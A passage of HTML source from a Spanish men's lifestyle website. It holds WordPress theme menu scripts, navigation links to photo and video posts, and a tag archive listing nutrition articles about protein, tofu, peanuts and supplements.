block_tdi_39.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4202","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_39","tdc_css_class":"tdi_39","tdc_css_class_style":"tdi_39_rand_style"}';
block_tdi_39.td_column_number = "3";
block_tdi_39.block_type = "td_block_mega_menu";
block_tdi_39.post_count = "5";
block_tdi_39.found_posts = "157";
block_tdi_39.header_color = "";
block_tdi_39.ajax_pagination_infinite_stop = "";
block_tdi_39.max_num_pages = "32";
tdBlocksArray.push(block_tdi_39);
</script><div id=tdi_39 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" class="td-image-wrap " title="[FOTOS]: Salón Erótico de Barcelona 2018" ><img class="entry-thumb" src="[data-uri]" alt="" title="[FOTOS]: Salón Erótico de Barcelona 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/Salon-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" title="[FOTOS]: Salón Erótico de Barcelona 2018">[FOTOS]: Salón Erótico de Barcelona 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/ropa-interior-max-wyatt/" rel="bookmark" class="td-image-wrap " title="Max Wyatt nos muestra lo que hace poco era su talento escondido" ><img class="entry-thumb" src="[data-uri]" alt="Max Wyatt" title="Max Wyatt nos muestra lo que hace poco era su talento escondido" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/249a5a4bfda161b7dbeb90d3a033fc65.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/ropa-interior-max-wyatt/" rel="bookmark" title="Max Wyatt nos muestra lo que hace poco era su talento escondido">Max Wyatt nos muestra lo que hace poco era su talento&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/television-lgbti-las-series-del-2018/" rel="bookmark" class="td-image-wrap " title="Televisión LGBTI: las series que queremos ver en el 2018" ><img class="entry-thumb" src="[data-uri]" alt="Televisión LGBTI" title="Televisión LGBTI: las series que queremos ver en el 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/LGBT_television_insert_by_Bigstock-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/television-lgbti-las-series-del-2018/" rel="bookmark" title="Televisión LGBTI: las series que queremos ver en el 2018">Televisión LGBTI: las series que queremos ver en el 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" class="td-image-wrap " title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" ><img class="entry-thumb" src="[data-uri]" alt="" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/antoni-queer-eye-desnudo-696x522-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes">Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/lesbianas-en-uganda-conoce-su-situacion/" rel="bookmark" class="td-image-wrap " title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?" ><img class="entry-thumb" src="[data-uri]" alt="Lesbianas en Uganda" title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/1438768743_304438_1438772028_noticia_normal-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/lesbianas-en-uganda-conoce-su-situacion/" rel="bookmark" title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?">Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-802193"><a href="#">Multimedia</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-825035"><a href="https://www.hombremoderno.es/category/fotos/">Fotos</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_40 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_40" ><script>var block_tdi_40 = new tdBlock();
block_tdi_40.id = "tdi_40";
block_tdi_40.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"879","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_40","tdc_css_class":"tdi_40","tdc_css_class_style":"tdi_40_rand_style"}';
block_tdi_40.td_column_number = "3";
block_tdi_40.block_type = "td_block_mega_menu";
block_tdi_40.post_count = "4";
block_tdi_40.found_posts = "222";
block_tdi_40.header_color = "";
block_tdi_40.ajax_pagination_infinite_stop = "";
block_tdi_40.max_num_pages = "56";
tdBlocksArray.push(block_tdi_40);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_40" id="tdi_41" data-td_block_id="tdi_40" data-td_filter_value="" href="https://www.hombremoderno.es/category/fotos/">Todo</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_42" data-td_block_id="tdi_40" data-td_filter_value="3476" href="https://www.hombremoderno.es/category/fotos/actualidad/">Actualidad</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_43" data-td_block_id="tdi_40" data-td_filter_value="3495" href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_44" data-td_block_id="tdi_40" data-td_filter_value="3543" href="https://www.hombremoderno.es/category/fotos/cine/">Cine</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_45" data-td_block_id="tdi_40" data-td_filter_value="3431" href="https://www.hombremoderno.es/category/fotos/fotos-famosos/">Famosos</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_46" data-td_block_id="tdi_40" data-td_filter_value="3499" href="https://www.hombremoderno.es/category/fotos/fitness-fotos/">Fitness</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_47" data-td_block_id="tdi_40" data-td_filter_value="3616" href="https://www.hombremoderno.es/category/fotos/humor/">Humor</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_48" data-td_block_id="tdi_40" data-td_filter_value="3736" href="https://www.hombremoderno.es/category/fotos/lugares/">Lugares</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_49" data-td_block_id="tdi_40" data-td_filter_value="3534" href="https://www.hombremoderno.es/category/fotos/motor-fotos/">Motor</a></div></div><div id=tdi_40 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/manias-sorprendentes-de-los-famosos-el1/" rel="bookmark" class="td-image-wrap " title="Las manías más sorprendentes de los famosos" ><img class="entry-thumb" src="[data-uri]" alt="" title="Las manías más sorprendentes de los famosos" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/05/tom-cruise.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/manias-sorprendentes-de-los-famosos-el1/" rel="bookmark" title="Las manías más sorprendentes de los famosos">Las manías más sorprendentes de los famosos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" class="td-image-wrap " title="[FOTOS]: Salón Erótico de Barcelona 2018" ><img class="entry-thumb" src="[data-uri]" alt="" title="[FOTOS]: Salón Erótico de Barcelona 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/Salon-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" title="[FOTOS]: Salón Erótico de Barcelona 2018">[FOTOS]: Salón Erótico de Barcelona 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" class="td-image-wrap " title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" ><img class="entry-thumb" src="[data-uri]" alt="" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/antoni-queer-eye-desnudo-696x522-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes">Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/top-10-luchadoras-guapas-fa1/" rel="bookmark" class="td-image-wrap " title="Top 10 las luchadoras guapas" ><img class="entry-thumb" src="[data-uri]" alt="" title="Top 10 las luchadoras guapas" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/8.AnastasiaYankova.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/top-10-luchadoras-guapas-fa1/" rel="bookmark" title="Top 10 las luchadoras guapas">Top 10 las luchadoras guapas</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-802195"><a href="https://www.hombremoderno.es/category/videos/">Videos</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_50 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" ><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4547","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "td_block_mega_menu";
block_tdi_50.post_count = "4";
block_tdi_50.found_posts = "36";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "9";
tdBlocksArray.push(block_tdi_50);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_50" id="tdi_51" data-td_block_id="tdi_50" data-td_filter_value="" href="https://www.hombremoderno.es/category/videos/">Todo</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_52" data-td_block_id="tdi_50" data-td_filter_value="4636" href="https://www.hombremoderno.es/category/videos/fitness-videos/">Fitness</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_53" data-td_block_id="tdi_50" data-td_filter_value="10201" href="https://www.hombremoderno.es/category/videos/hmtv/">HMTV</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_54" data-td_block_id="tdi_50" data-td_filter_value="4658" href="https://www.hombremoderno.es/category/videos/nutricion-videos/">nutricion</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_55" data-td_block_id="tdi_50" data-td_filter_value="4854" href="https://www.hombremoderno.es/category/videos/sexo-videos/">sexo</a></div></div><div id=tdi_50 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/preguntas-ayuno-intermitente/" rel="bookmark" class="td-image-wrap " title="Preguntas Comunes Acerca del Ayuno Intermitente" ><img class="entry-thumb" src="[data-uri]" alt="" title="Preguntas Comunes Acerca del Ayuno Intermitente" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/hqdefault.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/preguntas-ayuno-intermitente/" rel="bookmark" title="Preguntas Comunes Acerca del Ayuno Intermitente">Preguntas Comunes Acerca del Ayuno Intermitente</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/5-anos-de-hombre-moderno/" rel="bookmark" class="td-image-wrap " title="5 años de hm y más proyectos" ><img class="entry-thumb" src="[data-uri]" alt="" title="5 años de hm y más proyectos" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/09/maxresdefault.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/5-anos-de-hombre-moderno/" rel="bookmark" title="5 años de hm y más proyectos">5 años de hm y más proyectos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/anuncio-estrella-damm-inaugura-verano-el1/" rel="bookmark" class="td-image-wrap " title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano" ><img class="entry-thumb" src="[data-uri]" alt="" title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/Captura-de-pantalla-2018-06-12-a-las-9.55.58.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/anuncio-estrella-damm-inaugura-verano-el1/" rel="bookmark" title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano">Así es el nuevo anuncio de Estrella Damm que inaugura el&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/video-will-smith-nicky-jam-viral-el1/" rel="bookmark" class="td-image-wrap " title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral" ><img class="entry-thumb" src="[data-uri]" alt="" title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/Sin-organizar/Captura-de-pantalla-2018-04-24-a-las-11.24.46.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/video-will-smith-nicky-jam-viral-el1/" rel="bookmark" title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral">El vídeo de Will Smith y Nicky Jam que se ha&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.hombremoderno.es/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.hombremoderno.es/">Inicio</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etiquetas</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Proteinas</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiqueta: proteinas</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/beneficios-del-tofu-dieta-fa1/" rel="bookmark" class="td-image-wrap " title="6 beneficios de incluir el tofu en tu dieta" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.hombremoderno.es/wp-content/plugins/td-standard-pack/Newspaper/assets/images/thumb-disabled/td_324x160.png"  width="" height="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/beneficios-del-tofu-dieta-fa1/" rel="bookmark" title="6 beneficios de incluir el tofu en tu dieta">6 beneficios de incluir el tofu en tu dieta</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.hombremoderno.es/author/fabiola/">Fabiola</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-06-28T11:48:37+01:00" >28 junio, 2018</time></span>                <span class="td-module-comments"><a href="https://www.hombremoderno.es/beneficios-del-tofu-dieta-fa1/#comments">1</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/propiedades-y-beneficios-del-cacahuete/" rel="bookmark" class="td-image-wrap " title="Propiedades y beneficios del cacahuete" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.hombremoderno.es/wp-content/plugins/td-standard-pack/Newspaper/assets/images/thumb-disabled/td_324x160.png"  width="" height="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/propiedades-y-beneficios-del-cacahuete/" rel="bookmark" title="Propiedades y beneficios del cacahuete">Propiedades y beneficios del cacahuete</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.hombremoderno.es/author/fabiola/">Fabiola</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-06-26T11:24:37+01:00" >26 junio, 2018</time></span>                <span class="td-module-comments"><a href="https://www.hombremoderno.es/propiedades-y-beneficios-del-cacahuete/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/beneficios-jalea-real-fa1/" rel="bookmark" class="td-image-wrap " title="Beneficios de la Jalea Real" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.hombremoderno.es/wp-content/plugins/td-standard-pack/Newspaper/assets/images/thumb-disabled/td_324x160.png"  width="" height="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/beneficios-jalea-real-fa1/" rel="bookmark" title="Beneficios de la Jalea Real">Beneficios de la Jalea Real</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.hombremoderno.es/author/fabiola/">Fabiola</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-30T16:11:26+01:00" >30 mayo, 2018</time></span>                <span class="td-module-comments"><a href="https://www.hombremoderno.es/beneficios-jalea-real-fa1/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/proteina-del-suero-fa1/" rel="bookmark" class="td-image-wrap " title="¿Por qué la proteína del suero ayuda a perder grasa?" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.hombremoderno.es/wp-content/plugins/td-standard-pack/Newspaper/assets/images/thumb-disabled/td_324x160.png"  width="" height="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/proteina-del-suero-fa1/" rel="bookmark" title="¿Por qué la proteína del suero ayuda a perder grasa?">¿Por qué la proteína del suero ayuda a perder grasa?</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.hombremoderno.es/author/fabiola/">Fabiola</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-17T14:47:14+01:00" >17 mayo, 2018</time></span>                <span class="td-module-comments"><a href="https://www.hombremoderno.es/proteina-del-suero-fa1/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/suplementos-aminoacidos-esenciales/" rel="bookmark" class="td-image-wrap " title="Suplementos: aminoácidos esenciales. Qué son y para qué sirven" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.hombremoderno.es/wp-content/plugins/td-standard-pack/Newspaper/assets/images/thumb-disabled/td_324x160.png"  width="" height="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/suplementos-aminoacidos-esenciales/" rel="bookmark" title="Suplementos: aminoácidos esenciales. Qué son y para qué sirven">Suplementos: aminoácidos esenciales. Qué son y para qué sirven</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.hombremoderno.es/author/redaccion/">Redacción hm</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-22T14:57:16+01:00" >22 marzo, 2018</time></span>                <span class="td-module-comments"><a href="https://www.hombremoderno.es/suplementos-aminoacidos-esenciales/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/cantidad-calorias-ganar-musculos/" rel="bookmark" class="td-image-wrap " title="¿Cuántas calorías tengo que comer para ganar músculo?" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.hombremoderno.es/wp-content/plugins/td-standard-pack/Newspaper/assets/images/thumb-disabled/td_324x160.png"  width="" height="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/cantidad-calorias-ganar-musculos/" rel="bookmark" title="¿Cuántas calorías tengo que comer para ganar músculo?">¿Cuántas calorías tengo que comer para ganar músculo?</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.hombremoderno.es/author/redaccion/">Redacción hm</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-29T11:38:57+01:00" >29 enero, 2018</time></span>                <span class="td-module-comments"><a href="https://www.hombremoderno.es/cantidad-calorias-ganar-musculos/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/5-peores-fuentes-proteina/" rel="bookmark" class="td-image-wrap " title="Cuidado: estas son las 5 peores fuentes de proteína que puedes comer" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.hombremoderno.es/wp-content/plugins/td-standard-pack/Newspaper/assets/images/thumb-disabled/td_324x160.png"  width="" height="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/5-peores-fuentes-proteina/" rel="bookmark" title="Cuidado: estas son las 5 peores fuentes de proteína que puedes comer">Cuidado: estas son las 5 peores fuentes de proteína que puedes...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.hombremoderno.es/author/redaccion/">Redacción hm</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-26T16:27:17+01:00" >26 enero, 2018</time></span>                <span class="td-module-comments"><a href="https://www.hombremoderno.es/5-peores-fuentes-proteina/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
